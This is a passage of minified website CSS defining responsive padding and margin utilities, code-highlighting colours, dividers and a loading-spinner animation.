.mob-pad-l,.campaign .mob-pad-lr{padding-left:calc(15px + (30 - 15) * ((100vw - 639px)/ (960 - 639)))!important}}@media (max-width:639px) and (min-width:960px){.campaign .mob-pad,.campaign .mob-pad-l,.campaign .mob-pad-lr{padding-left:30px!important}}@media (max-width:639px){.mob-pad-hlf,.mob-pad-l-hlf,.mob-pad-lr-hlf{padding-left:15px!important}.mob-pad-l-qtr,.mob-pad-lr-qtr,.mob-pad-qtr{padding-left:7.5px!important}.mob-pad-dbl,.mob-pad-l-dbl,.mob-pad-lr-dbl{padding-left:30px!important}}@media (max-width:639px) and (min-width:639px) and (max-width:1200px){.mob-pad-dbl,.mob-pad-l-dbl,.mob-pad-lr-dbl{padding-left:calc(30px + (60 - 30) * ((100vw - 639px)/ (1200 - 639)))!important}}@media (max-width:639px) and (min-width:1200px){.mob-pad-dbl,.mob-pad-l-dbl,.mob-pad-lr-dbl{padding-left:60px!important}}@media (max-width:639px) and (min-width:639px) and (max-width:960px){.campaign .mob-pad-dbl,.campaign .mob-pad-l-dbl,.campaign .mob-pad-lr-dbl{padding-left:calc(30px + (60 - 30) * ((100vw - 639px)/ (960 - 639)))!important}}@media (max-width:639px) and (min-width:960px){.campaign .mob-pad-dbl,.campaign .mob-pad-l-dbl,.campaign .mob-pad-lr-dbl{padding-left:60px!important}}@media (max-width:639px){.mob-pad-inner,.mob-pad-l-inner,.mob-pad-lr-inner{padding-left:20px!important}.mob-pad-0,.mob-pad-l-0,.mob-pad-lr-0{padding-left:0!important}.mob-mar,.mob-mar-t,.mob-mar-tb{margin-top:15px!important}}@media (max-width:639px) and (min-width:639px) and (max-width:1200px){.mob-mar,.mob-mar-t,.mob-mar-tb{margin-top:calc(15px + (30 - 15) * ((100vw - 639px)/ (1200 - 639)))!important}}@media (max-width:639px) and (min-width:1200px){.mob-mar,.mob-mar-t,.mob-mar-tb{margin-top:30px!important}}@media (max-width:639px) and (min-width:639px) and (max-width:960px){.campaign .mob-mar,.campaign .mob-mar-t,.campaign .mob-mar-tb{margin-top:calc(15px + (30 - 15) * ((100vw - 639px)/ (960 - 639)))!important}}@media (max-width:639px) and (min-width:960px){.campaign .mob-mar,.campaign .mob-mar-t,.campaign .mob-mar-tb{margin-top:30px!important}}@media (max-width:639px){.mob-mar-hlf,.mob-mar-t-hlf,.mob-mar-tb-hlf{margin-top:15px!important}.mob-mar-qtr,.mob-mar-t-qtr,.mob-mar-tb-qtr{margin-top:7.5px!important}.mob-mar-dbl,.mob-mar-t-dbl,.mob-mar-tb-dbl{margin-top:30px!important}}@media (max-width:639px) and (min-width:639px) and (max-width:1200px){.mob-mar-dbl,.mob-mar-t-dbl,.mob-mar-tb-dbl{margin-top:calc(30px + (60 - 30) * ((100vw - 639px)/ (1200 - 639)))!important}}@media (max-width:639px) and (min-width:1200px){.mob-mar-dbl,.mob-mar-t-dbl,.mob-mar-tb-dbl{margin-top:60px!important}}@media (max-width:639px) and (min-width:639px) and (max-width:960px){.campaign .mob-mar-dbl,.campaign .mob-mar-t-dbl,.campaign .mob-mar-tb-dbl{margin-top:calc(30px + (60 - 30) * ((100vw - 639px)/ (960 - 639)))!important}}@media (max-width:639px) and (min-width:960px){.campaign .mob-mar-dbl,.campaign .mob-mar-t-dbl,.campaign .mob-mar-tb-dbl{margin-top:60px!important}}@media (max-width:639px){.mob-mar-inner,.mob-mar-t-inner,.mob-mar-tb-inner{margin-top:20px!important}.mob-mar-0,.mob-mar-t-0,.mob-mar-tb-0{margin-top:0!important}.mob-mar,.mob-mar-lr,.mob-mar-r{margin-right:15px!important}}@media (max-width:639px) and (min-width:639px) and (max-width:1200px){.mob-mar,.mob-mar-lr,.mob-mar-r{margin-right:calc(15px + (30 - 15) * ((100vw - 639px)/ (1200 - 639)))!important}}@media (max-width:639px) and (min-width:1200px){.mob-mar,.mob-mar-lr,.mob-mar-r{margin-right:30px!important}}@media (max-width:639px) and (min-width:639px) and (max-width:960px){.campaign .mob-mar,.campaign .mob-mar-lr,.campaign .mob-mar-r{margin-right:calc(15px + (30 - 15) * ((100vw - 639px)/ (960 - 639)))!important}}@media (max-width:639px) and (min-width:960px){.campaign .mob-mar,.campaign .mob-mar-lr,.campaign .mob-mar-r{margin-right:30px!important}}@media (max-width:639px){.mob-mar-hlf,.mob-mar-lr-hlf,.mob-mar-r-hlf{margin-right:15px!important}.mob-mar-lr-qtr,.mob-mar-qtr,.mob-mar-r-qtr{margin-right:7.5px!important}.mob-mar-dbl,.mob-mar-lr-dbl,.mob-mar-r-dbl{margin-right:30px!important}}@media (max-width:639px) and (min-width:639px) and (max-width:1200px){.mob-mar-dbl,.mob-mar-lr-dbl,.mob-mar-r-dbl{margin-right:calc(30px + (60 - 30) * ((100vw - 639px)/ (1200 - 639)))!important}}@media (max-width:639px) and (min-width:1200px){.mob-mar-dbl,.mob-mar-lr-dbl,.mob-mar-r-dbl{margin-right:60px!important}}@media (max-width:639px) and (min-width:639px) and (max-width:960px){.campaign .mob-mar-dbl,.campaign .mob-mar-lr-dbl,.campaign .mob-mar-r-dbl{margin-right:calc(30px + (60 - 30) * ((100vw - 639px)/ (960 - 639)))!important}}@media (max-width:639px) and (min-width:960px){.campaign .mob-mar-dbl,.campaign .mob-mar-lr-dbl,.campaign .mob-mar-r-dbl{margin-right:60px!important}}@media (max-width:639px){.mob-mar-inner,.mob-mar-lr-inner,.mob-mar-r-inner{margin-right:20px!important}.mob-mar-0,.mob-mar-lr-0,.mob-mar-r-0{margin-right:0!important}.mob-mar,.mob-mar-b,.mob-mar-tb{margin-bottom:15px!important}}@media (max-width:639px) and (min-width:639px) and (max-width:1200px){.mob-mar,.mob-mar-b,.mob-mar-tb{margin-bottom:calc(15px + (30 - 15) * ((100vw - 639px)/ (1200 - 639)))!important}}@media (max-width:639px) and (min-width:1200px){.mob-mar,.mob-mar-b,.mob-mar-tb{margin-bottom:30px!important}}@media (max-width:639px) and (min-width:639px) and (max-width:960px){.campaign .mob-mar,.campaign .mob-mar-b,.campaign .mob-mar-tb{margin-bottom:calc(15px + (30 - 15) * ((100vw - 639px)/ (960 - 639)))!important}}@media (max-width:639px) and (min-width:960px){.campaign .mob-mar,.campaign .mob-mar-b,.campaign .mob-mar-tb{margin-bottom:30px!important}}@media (max-width:639px){.mob-mar-b-hlf,.mob-mar-hlf,.mob-mar-tb-hlf{margin-bottom:15px!important}.mob-mar-b-qtr,.mob-mar-qtr,.mob-mar-tb-qtr{margin-bottom:7.5px!important}.mob-mar-b-dbl,.mob-mar-dbl,.mob-mar-tb-dbl{margin-bottom:30px!important}}@media (max-width:639px) and (min-width:639px) and (max-width:1200px){.mob-mar-b-dbl,.mob-mar-dbl,.mob-mar-tb-dbl{margin-bottom:calc(30px + (60 - 30) * ((100vw - 639px)/ (1200 - 639)))!important}}@media (max-width:639px) and (min-width:1200px){.mob-mar-b-dbl,.mob-mar-dbl,.mob-mar-tb-dbl{margin-bottom:60px!important}}@media (max-width:639px) and (min-width:639px) and (max-width:960px){.campaign .mob-mar-b-dbl,.campaign .mob-mar-dbl,.campaign .mob-mar-tb-dbl{margin-bottom:calc(30px + (60 - 30) * ((100vw - 639px)/ (960 - 639)))!important}}@media (max-width:639px) and (min-width:960px){.campaign .mob-mar-b-dbl,.campaign .mob-mar-dbl,.campaign .mob-mar-tb-dbl{margin-bottom:60px!important}}@media (max-width:639px){.mob-mar-b-inner,.mob-mar-inner,.mob-mar-tb-inner{margin-bottom:20px!important}.mob-mar-0,.mob-mar-b-0,.mob-mar-tb-0{margin-bottom:0!important}.mob-mar,.mob-mar-l,.mob-mar-lr{margin-left:15px!important}}@media (max-width:639px) and (min-width:639px) and (max-width:1200px){.mob-mar,.mob-mar-l,.mob-mar-lr{margin-left:calc(15px + (30 - 15) * ((100vw - 639px)/ (1200 - 639)))!important}}@media (max-width:639px) and (min-width:1200px){.mob-mar,.mob-mar-l,.mob-mar-lr{margin-left:30px!important}}@media (max-width:639px) and (min-width:639px) and (max-width:960px){.campaign .mob-mar,.campaign .mob-mar-l,.campaign .mob-mar-lr{margin-left:calc(15px + (30 - 15) * ((100vw - 639px)/ (960 - 639)))!important}}@media (max-width:639px) and (min-width:960px){.campaign .mob-mar,.campaign .mob-mar-l,.campaign .mob-mar-lr{margin-left:30px!important}}@media (max-width:639px){.mob-mar-hlf,.mob-mar-l-hlf,.mob-mar-lr-hlf{margin-left:15px!important}.mob-mar-l-qtr,.mob-mar-lr-qtr,.mob-mar-qtr{margin-left:7.5px!important}.mob-mar-dbl,.mob-mar-l-dbl,.mob-mar-lr-dbl{margin-left:30px!important}}@media (max-width:639px) and (min-width:639px) and (max-width:1200px){.mob-mar-dbl,.mob-mar-l-dbl,.mob-mar-lr-dbl{margin-left:calc(30px + (60 - 30) * ((100vw - 639px)/ (1200 - 639)))!important}}@media (max-width:639px) and (min-width:1200px){.mob-mar-dbl,.mob-mar-l-dbl,.mob-mar-lr-dbl{margin-left:60px!important}}@media (max-width:639px) and (min-width:639px) and (max-width:960px){.campaign .mob-mar-dbl,.campaign .mob-mar-l-dbl,.campaign .mob-mar-lr-dbl{margin-left:calc(30px + (60 - 30) * ((100vw - 639px)/ (960 - 639)))!important}}@media (max-width:639px) and (min-width:960px){.campaign .mob-mar-dbl,.campaign .mob-mar-l-dbl,.campaign .mob-mar-lr-dbl{margin-left:60px!important}}@media (max-width:639px){.mob-mar-inner,.mob-mar-l-inner,.mob-mar-lr-inner{margin-left:20px!important}.mob-mar-0,.mob-mar-l-0,.mob-mar-lr-0{margin-left:0!important}}@media (min-width:640px){.dt-pad,.dt-pad-t,.dt-pad-tb{padding-top:15px!important}}@media (min-width:640px) and (min-width:639px) and (max-width:1200px){.dt-pad,.dt-pad-t,.dt-pad-tb{padding-top:calc(15px + (30 - 15) * ((100vw - 639px)/ (1200 - 639)))!important}}@media (min-width:640px) and (min-width:1200px){.dt-pad,.dt-pad-t,.dt-pad-tb{padding-top:30px!important}}@media (min-width:640px) and (min-width:639px) and (max-width:960px){.campaign .dt-pad,.campaign .dt-pad-t,.campaign .dt-pad-tb{padding-top:calc(15px + (30 - 15) * ((100vw - 639px)/ (960 - 639)))!important}}@media (min-width:640px) and (min-width:960px){.campaign .dt-pad,.campaign .dt-pad-t,.campaign .dt-pad-tb{padding-top:30px!important}}@media (min-width:640px){.dt-pad-hlf,.dt-pad-t-hlf,.dt-pad-tb-hlf{padding-top:15px!important}.dt-pad-qtr,.dt-pad-t-qtr,.dt-pad-tb-qtr{padding-top:7.5px!important}.dt-pad-dbl,.dt-pad-t-dbl,.dt-pad-tb-dbl{padding-top:30px!important}}@media (min-width:640px) and (min-width:639px) and (max-width:1200px){.dt-pad-dbl,.dt-pad-t-dbl,.dt-pad-tb-dbl{padding-top:calc(30px + (60 - 30) * ((100vw - 639px)/ (1200 - 639)))!important}}@media (min-width:640px) and (min-width:1200px){.dt-pad-dbl,.dt-pad-t-dbl,.dt-pad-tb-dbl{padding-top:60px!important}}@media (min-width:640px) and (min-width:639px) and (max-width:960px){.campaign .dt-pad-dbl,.campaign .dt-pad-t-dbl,.campaign .dt-pad-tb-dbl{padding-top:calc(30px + (60 - 30) * ((100vw - 639px)/ (960 - 639)))!important}}@media (min-width:640px) and (min-width:960px){.campaign .dt-pad-dbl,.campaign .dt-pad-t-dbl,.campaign .dt-pad-tb-dbl{padding-top:60px!important}}@media (min-width:640px){.dt-pad-inner,.dt-pad-t-inner,.dt-pad-tb-inner{padding-top:20px!important}.dt-pad-0,.dt-pad-t-0,.dt-pad-tb-0{padding-top:0!important}.dt-pad,.dt-pad-lr,.dt-pad-r{padding-right:15px!important}}@media (min-width:640px) and (min-width:639px) and (max-width:1200px){.dt-pad,.dt-pad-lr,.dt-pad-r{padding-right:calc(15px + (30 - 15) * ((100vw - 639px)/ (1200 - 639)))!important}}@media (min-width:640px) and (min-width:1200px){.dt-pad,.dt-pad-lr,.dt-pad-r{padding-right:30px!important}}@media (min-width:640px) and (min-width:639px) and (max-width:960px){.campaign .dt-pad,.campaign .dt-pad-lr,.campaign .dt-pad-r{padding-right:calc(15px + (30 - 15) * ((100vw - 639px)/ (960 - 639)))!important}}@media (min-width:640px) and (min-width:960px){.campaign .dt-pad,.campaign .dt-pad-lr,.campaign .dt-pad-r{padding-right:30px!important}}@media (min-width:640px){.dt-pad-hlf,.dt-pad-lr-hlf,.dt-pad-r-hlf{padding-right:15px!important}.dt-pad-lr-qtr,.dt-pad-qtr,.dt-pad-r-qtr{padding-right:7.5px!important}.dt-pad-dbl,.dt-pad-lr-dbl,.dt-pad-r-dbl{padding-right:30px!important}}@media (min-width:640px) and (min-width:639px) and (max-width:1200px){.dt-pad-dbl,.dt-pad-lr-dbl,.dt-pad-r-dbl{padding-right:calc(30px + (60 - 30) * ((100vw - 639px)/ (1200 - 639)))!important}}@media (min-width:640px) and (min-width:1200px){.dt-pad-dbl,.dt-pad-lr-dbl,.dt-pad-r-dbl{padding-right:60px!important}}@media (min-width:640px) and (min-width:639px) and (max-width:960px){.campaign .dt-pad-dbl,.campaign .dt-pad-lr-dbl,.campaign .dt-pad-r-dbl{padding-right:calc(30px + (60 - 30) * ((100vw - 639px)/ (960 - 639)))!important}}@media (min-width:640px) and (min-width:960px){.campaign .dt-pad-dbl,.campaign .dt-pad-lr-dbl,.campaign .dt-pad-r-dbl{padding-right:60px!important}}@media (min-width:640px){.dt-pad-inner,.dt-pad-lr-inner,.dt-pad-r-inner{padding-right:20px!important}.dt-pad-0,.dt-pad-lr-0,.dt-pad-r-0{padding-right:0!important}.dt-pad,.dt-pad-b,.dt-pad-tb{padding-bottom:15px!important}}@media (min-width:640px) and (min-width:639px) and (max-width:1200px){.dt-pad,.dt-pad-b,.dt-pad-tb{padding-bottom:calc(15px + (30 - 15) * ((100vw - 639px)/ (1200 - 639)))!important}}@media (min-width:640px) and (min-width:1200px){.dt-pad,.dt-pad-b,.dt-pad-tb{padding-bottom:30px!important}}@media (min-width:640px) and (min-width:639px) and (max-width:960px){.campaign .dt-pad,.campaign .dt-pad-b,.campaign .dt-pad-tb{padding-bottom:calc(15px + (30 - 15) * ((100vw - 639px)/ (960 - 639)))!important}}@media (min-width:640px) and (min-width:960px){.campaign .dt-pad,.campaign .dt-pad-b,.campaign .dt-pad-tb{padding-bottom:30px!important}}@media (min-width:640px){.dt-pad-b-hlf,.dt-pad-hlf,.dt-pad-tb-hlf{padding-bottom:15px!important}.dt-pad-b-qtr,.dt-pad-qtr,.dt-pad-tb-qtr{padding-bottom:7.5px!important}.dt-pad-b-dbl,.dt-pad-dbl,.dt-pad-tb-dbl{padding-bottom:30px!important}}@media (min-width:640px) and (min-width:639px) and (max-width:1200px){.dt-pad-b-dbl,.dt-pad-dbl,.dt-pad-tb-dbl{padding-bottom:calc(30px + (60 - 30) * ((100vw - 639px)/ (1200 - 639)))!important}}@media (min-width:640px) and (min-width:1200px){.dt-pad-b-dbl,.dt-pad-dbl,.dt-pad-tb-dbl{padding-bottom:60px!important}}@media (min-width:640px) and (min-width:639px) and (max-width:960px){.campaign .dt-pad-b-dbl,.campaign .dt-pad-dbl,.campaign .dt-pad-tb-dbl{padding-bottom:calc(30px + (60 - 30) * ((100vw - 639px)/ (960 - 639)))!important}}@media (min-width:640px) and (min-width:960px){.campaign .dt-pad-b-dbl,.campaign .dt-pad-dbl,.campaign .dt-pad-tb-dbl{padding-bottom:60px!important}}@media (min-width:640px){.dt-pad-b-inner,.dt-pad-inner,.dt-pad-tb-inner{padding-bottom:20px!important}.dt-pad-0,.dt-pad-b-0,.dt-pad-tb-0{padding-bottom:0!important}.dt-pad,.dt-pad-l,.dt-pad-lr{padding-left:15px!important}}@media (min-width:640px) and (min-width:639px) and (max-width:1200px){.dt-pad,.dt-pad-l,.dt-pad-lr{padding-left:calc(15px + (30 - 15) * ((100vw - 639px)/ (1200 - 639)))!important}}@media (min-width:640px) and (min-width:1200px){.dt-pad,.dt-pad-l,.dt-pad-lr{padding-left:30px!important}}@media (min-width:640px) and (min-width:639px) and (max-width:960px){.campaign .dt-pad,.campaign .dt-pad-l,.campaign .dt-pad-lr{padding-left:calc(15px + (30 - 15) * ((100vw - 639px)/ (960 - 639)))!important}}@media (min-width:640px) and (min-width:960px){.campaign .dt-pad,.campaign .dt-pad-l,.campaign .dt-pad-lr{padding-left:30px!important}}@media (min-width:640px){.dt-pad-hlf,.dt-pad-l-hlf,.dt-pad-lr-hlf{padding-left:15px!important}.dt-pad-l-qtr,.dt-pad-lr-qtr,.dt-pad-qtr{padding-left:7.5px!important}.dt-pad-dbl,.dt-pad-l-dbl,.dt-pad-lr-dbl{padding-left:30px!important}}@media (min-width:640px) and (min-width:639px) and (max-width:1200px){.dt-pad-dbl,.dt-pad-l-dbl,.dt-pad-lr-dbl{padding-left:calc(30px + (60 - 30) * ((100vw - 639px)/ (1200 - 639)))!important}}@media (min-width:640px) and (min-width:1200px){.dt-pad-dbl,.dt-pad-l-dbl,.dt-pad-lr-dbl{padding-left:60px!important}}@media (min-width:640px) and (min-width:639px) and (max-width:960px){.campaign .dt-pad-dbl,.campaign .dt-pad-l-dbl,.campaign .dt-pad-lr-dbl{padding-left:calc(30px + (60 - 30) * ((100vw - 639px)/ (960 - 639)))!important}}@media (min-width:640px) and (min-width:960px){.campaign .dt-pad-dbl,.campaign .dt-pad-l-dbl,.campaign .dt-pad-lr-dbl{padding-left:60px!important}}@media (min-width:640px){.dt-pad-inner,.dt-pad-l-inner,.dt-pad-lr-inner{padding-left:20px!important}.dt-pad-0,.dt-pad-l-0,.dt-pad-lr-0{padding-left:0!important}.dt-mar,.dt-mar-t,.dt-mar-tb{margin-top:15px!important}}@media (min-width:640px) and (min-width:639px) and (max-width:1200px){.dt-mar,.dt-mar-t,.dt-mar-tb{margin-top:calc(15px + (30 - 15) * ((100vw - 639px)/ (1200 - 639)))!important}}@media (min-width:640px) and (min-width:1200px){.dt-mar,.dt-mar-t,.dt-mar-tb{margin-top:30px!important}}@media (min-width:640px) and (min-width:639px) and (max-width:960px){.campaign .dt-mar,.campaign .dt-mar-t,.campaign .dt-mar-tb{margin-top:calc(15px + (30 - 15) * ((100vw - 639px)/ (960 - 639)))!important}}@media (min-width:640px) and (min-width:960px){.campaign .dt-mar,.campaign .dt-mar-t,.campaign .dt-mar-tb{margin-top:30px!important}}@media (min-width:640px){.dt-mar-hlf,.dt-mar-t-hlf,.dt-mar-tb-hlf{margin-top:15px!important}.dt-mar-qtr,.dt-mar-t-qtr,.dt-mar-tb-qtr{margin-top:7.5px!important}.dt-mar-dbl,.dt-mar-t-dbl,.dt-mar-tb-dbl{margin-top:30px!important}}@media (min-width:640px) and (min-width:639px) and (max-width:1200px){.dt-mar-dbl,.dt-mar-t-dbl,.dt-mar-tb-dbl{margin-top:calc(30px + (60 - 30) * ((100vw - 639px)/ (1200 - 639)))!important}}@media (min-width:640px) and (min-width:1200px){.dt-mar-dbl,.dt-mar-t-dbl,.dt-mar-tb-dbl{margin-top:60px!important}}@media (min-width:640px) and (min-width:639px) and (max-width:960px){.campaign .dt-mar-dbl,.campaign .dt-mar-t-dbl,.campaign .dt-mar-tb-dbl{margin-top:calc(30px + (60 - 30) * ((100vw - 639px)/ (960 - 639)))!important}}@media (min-width:640px) and (min-width:960px){.campaign .dt-mar-dbl,.campaign .dt-mar-t-dbl,.campaign .dt-mar-tb-dbl{margin-top:60px!important}}@media (min-width:640px){.dt-mar-inner,.dt-mar-t-inner,.dt-mar-tb-inner{margin-top:20px!important}.dt-mar-0,.dt-mar-t-0,.dt-mar-tb-0{margin-top:0!important}.dt-mar,.dt-mar-lr,.dt-mar-r{margin-right:15px!important}}@media (min-width:640px) and (min-width:639px) and (max-width:1200px){.dt-mar,.dt-mar-lr,.dt-mar-r{margin-right:calc(15px + (30 - 15) * ((100vw - 639px)/ (1200 - 639)))!important}}@media (min-width:640px) and (min-width:1200px){.dt-mar,.dt-mar-lr,.dt-mar-r{margin-right:30px!important}}@media (min-width:640px) and (min-width:639px) and (max-width:960px){.campaign .dt-mar,.campaign .dt-mar-lr,.campaign .dt-mar-r{margin-right:calc(15px + (30 - 15) * ((100vw - 639px)/ (960 - 639)))!important}}@media (min-width:640px) and (min-width:960px){.campaign .dt-mar,.campaign .dt-mar-lr,.campaign .dt-mar-r{margin-right:30px!important}}@media (min-width:640px){.dt-mar-hlf,.dt-mar-lr-hlf,.dt-mar-r-hlf{margin-right:15px!important}.dt-mar-lr-qtr,.dt-mar-qtr,.dt-mar-r-qtr{margin-right:7.5px!important}.dt-mar-dbl,.dt-mar-lr-dbl,.dt-mar-r-dbl{margin-right:30px!important}}@media (min-width:640px) and (min-width:639px) and (max-width:1200px){.dt-mar-dbl,.dt-mar-lr-dbl,.dt-mar-r-dbl{margin-right:calc(30px + (60 - 30) * ((100vw - 639px)/ (1200 - 639)))!important}}@media (min-width:640px) and (min-width:1200px){.dt-mar-dbl,.dt-mar-lr-dbl,.dt-mar-r-dbl{margin-right:60px!important}}@media (min-width:640px) and (min-width:639px) and (max-width:960px){.campaign .dt-mar-dbl,.campaign .dt-mar-lr-dbl,.campaign .dt-mar-r-dbl{margin-right:calc(30px + (60 - 30) * ((100vw - 639px)/ (960 - 639)))!important}}@media (min-width:640px) and (min-width:960px){.campaign .dt-mar-dbl,.campaign .dt-mar-lr-dbl,.campaign .dt-mar-r-dbl{margin-right:60px!important}}@media (min-width:640px){.dt-mar-inner,.dt-mar-lr-inner,.dt-mar-r-inner{margin-right:20px!important}.dt-mar-0,.dt-mar-lr-0,.dt-mar-r-0{margin-right:0!important}.dt-mar,.dt-mar-b,.dt-mar-tb{margin-bottom:15px!important}}@media (min-width:640px) and (min-width:639px) and (max-width:1200px){.dt-mar,.dt-mar-b,.dt-mar-tb{margin-bottom:calc(15px + (30 - 15) * ((100vw - 639px)/ (1200 - 639)))!important}}@media (min-width:640px) and (min-width:1200px){.dt-mar,.dt-mar-b,.dt-mar-tb{margin-bottom:30px!important}}@media (min-width:640px) and (min-width:639px) and (max-width:960px){.campaign .dt-mar,.campaign .dt-mar-b,.campaign .dt-mar-tb{margin-bottom:calc(15px + (30 - 15) * ((100vw - 639px)/ (960 - 639)))!important}}@media (min-width:640px) and (min-width:960px){.campaign .dt-mar,.campaign .dt-mar-b,.campaign .dt-mar-tb{margin-bottom:30px!important}}@media (min-width:640px){.dt-mar-b-hlf,.dt-mar-hlf,.dt-mar-tb-hlf{margin-bottom:15px!important}.dt-mar-b-qtr,.dt-mar-qtr,.dt-mar-tb-qtr{margin-bottom:7.5px!important}.dt-mar-b-dbl,.dt-mar-dbl,.dt-mar-tb-dbl{margin-bottom:30px!important}}@media (min-width:640px) and (min-width:639px) and (max-width:1200px){.dt-mar-b-dbl,.dt-mar-dbl,.dt-mar-tb-dbl{margin-bottom:calc(30px + (60 - 30) * ((100vw - 639px)/ (1200 - 639)))!important}}@media (min-width:640px) and (min-width:1200px){.dt-mar-b-dbl,.dt-mar-dbl,.dt-mar-tb-dbl{margin-bottom:60px!important}}@media (min-width:640px) and (min-width:639px) and (max-width:960px){.campaign .dt-mar-b-dbl,.campaign .dt-mar-dbl,.campaign .dt-mar-tb-dbl{margin-bottom:calc(30px + (60 - 30) * ((100vw - 639px)/ (960 - 639)))!important}}@media (min-width:640px) and (min-width:960px){.campaign .dt-mar-b-dbl,.campaign .dt-mar-dbl,.campaign .dt-mar-tb-dbl{margin-bottom:60px!important}}@media (min-width:640px){.dt-mar-b-inner,.dt-mar-inner,.dt-mar-tb-inner{margin-bottom:20px!important}.dt-mar-0,.dt-mar-b-0,.dt-mar-tb-0{margin-bottom:0!important}.dt-mar,.dt-mar-l,.dt-mar-lr{margin-left:15px!important}}@media (min-width:640px) and (min-width:639px) and (max-width:1200px){.dt-mar,.dt-mar-l,.dt-mar-lr{margin-left:calc(15px + (30 - 15) * ((100vw - 639px)/ (1200 - 639)))!important}}@media (min-width:640px) and (min-width:1200px){.dt-mar,.dt-mar-l,.dt-mar-lr{margin-left:30px!important}}@media (min-width:640px) and (min-width:639px) and (max-width:960px){.campaign .dt-mar,.campaign .dt-mar-l,.campaign .dt-mar-lr{margin-left:calc(15px + (30 - 15) * ((100vw - 639px)/ (960 - 639)))!important}}@media (min-width:640px) and (min-width:960px){.campaign .dt-mar,.campaign .dt-mar-l,.campaign .dt-mar-lr{margin-left:30px!important}}@media (min-width:640px){.dt-mar-hlf,.dt-mar-l-hlf,.dt-mar-lr-hlf{margin-left:15px!important}.dt-mar-l-qtr,.dt-mar-lr-qtr,.dt-mar-qtr{margin-left:7.5px!important}.dt-mar-dbl,.dt-mar-l-dbl,.dt-mar-lr-dbl{margin-left:30px!important}}@media (min-width:640px) and (min-width:639px) and (max-width:1200px){.dt-mar-dbl,.dt-mar-l-dbl,.dt-mar-lr-dbl{margin-left:calc(30px + (60 - 30) * ((100vw - 639px)/ (1200 - 639)))!important}}@media (min-width:640px) and (min-width:1200px){.dt-mar-dbl,.dt-mar-l-dbl,.dt-mar-lr-dbl{margin-left:60px!important}}@media (min-width:640px) and (min-width:639px) and (max-width:960px){.campaign .dt-mar-dbl,.campaign .dt-mar-l-dbl,.campaign .dt-mar-lr-dbl{margin-left:calc(30px + (60 - 30) * ((100vw - 639px)/ (960 - 639)))!important}}@media (min-width:640px) and (min-width:960px){.campaign .dt-mar-dbl,.campaign .dt-mar-l-dbl,.campaign .dt-mar-lr-dbl{margin-left:60px!important}}@media (min-width:640px){.dt-mar-inner,.dt-mar-l-inner,.dt-mar-lr-inner{margin-left:20px!important}.dt-mar-0,.dt-mar-l-0,.dt-mar-lr-0{margin-left:0!important}}.alert .close span,.btn-nav span,.input-dropdown .close span,.modal .close span,.modal.frameless .close span,.modal.video .close span,.offscreen,.slideout .close span,.tag-selector-wpr .tag-selector-inner .tag-bar .tag-list ul li button .tag-remove>span,.tooltip .close span,footer .fat-footer .fat-footer-inner h2.fat-footer-heading{position:absolute;left:-999em}.banner.fw-bnr :focus:not(.btn):-moz-focusring,.bg-blue :focus:not(.btn):-moz-focusring,.callout-blue :focus:not(.btn):-moz-focusring,.inverse :focus:not(.btn):-moz-focusring,.section-blue :focus:not(.btn):-moz-focusring,footer :focus:not(.btn):-moz-focusring{outline:#fff dotted 1px}.snippet{border:1px solid #c4c8cc;border-radius:3px;background:#f5f5f5;margin:15px 0;padding:12px}.prettyprint,code{padding:0;font-size:1.4rem;line-height:1.8rem}code{display:inline-block;background-color:#eaeaea;color:#008;-webkit-box-shadow:1px 1px 1px;box-shadow:1px 1px 1px}code.atn{color:#606}code .atv,code.attr{color:#080}.prettyprint{border:0!important;margin:0}.pln{color:#000}@media screen{.str{color:#080}.kwd{color:#008}.com{color:#800}.typ{color:#606}.lit{color:#066}.clo,.opn,.pun{color:#660}.tag{color:#008}.atn{color:#606}.atv{color:#080}.dec,.var{color:#606}.fun{color:red}}@media print,projection{.kwd,.tag,.typ{font-weight:700}.str{color:#060}.kwd{color:#006}.com{color:#600;font-style:italic}.typ{color:#404}.lit{color:#044}.clo,.opn,.pun{color:#440}.tag{color:#006}.atn{color:#404}.atv{color:#060}}pre.prettyprint{padding:2px;border:1px solid #888}ol.linenums{margin-bottom:0}li.L0,li.L1,li.L2,li.L3,li.L5,li.L6,li.L7,li.L8{list-style-type:none}li.L1,li.L3,li.L5,li.L7,li.L9{background:#eee}.divider,.load-indicator:before{height:1px;width:100%;background-color:#c4c8cc}.divider{margin-top:30px;margin-bottom:30px}@media (min-width:639px) and (max-width:1200px){.divider{margin-top:calc(30px + (60 - 30) * ((100vw - 639px)/ (1200 - 639)));margin-bottom:calc(30px + (60 - 30) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){.divider{margin-top:60px;margin-bottom:60px}}@media (min-width:639px) and (max-width:960px){.campaign .divider{margin-top:calc(30px + (60 - 30) * ((100vw - 639px)/ (960 - 639)));margin-bottom:calc(30px + (60 - 30) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign .divider{margin-top:60px;margin-bottom:60px}}.divider:first-child{margin-top:0}.divider:last-child{margin-bottom:0}.callout .divider{margin-top:15px;margin-bottom:15px}@media (min-width:639px) and (max-width:1200px){.callout .divider{margin-top:calc(15px + (20 - 15) * ((100vw - 639px)/ (1200 - 639)));margin-bottom:calc(15px + (20 - 15) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){.callout .divider{margin-top:20px;margin-bottom:20px}}@media (min-width:639px) and (max-width:960px){.campaign .callout .divider{margin-top:calc(15px + (20 - 15) * ((100vw - 639px)/ (960 - 639)));margin-bottom:calc(15px + (20 - 15) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign .callout .divider{margin-top:20px;margin-bottom:20px}}.load-indicator{width:100%;text-align:center;margin:15px 0;line-height:1.6rem}.load-indicator:last-child{margin-bottom:0}.load-indicator:before{position:absolute;top:50%;left:0;z-index:-1}.load-indicator span{position:relative;display:inline-block;height:36px;background:#fff;padding:0 30px}.load-indicator span:after{background:url(../images/icons/icon-loading.svg) no-repeat;background-size:40px;display:inline-block;width:40px;height:40px;-webkit-animation:spin 1s linear infinite;animation:spin 1s linear infinite}@-webkit-keyframes spin{100%{-webkit-transform:rotate(360deg)}}@keyframes spin{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.snipe{display:inline-block;overflow:hidden;height:30px}.snipe span{display:inline;padding-left:10px;height:100%;background:#ffc72c;color:#000;float:left;line-height:30px;font-size:1.6rem}@media (min-width:639px) and (max-width:1200px){.snipe span{font-size:calc(1.6rem + (18 - 16) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){.snipe span{font-size:1.8rem}}@media (min-width:639px) and (max-width:960px){.campaign .snipe span{font-size:calc(1.6rem + (18 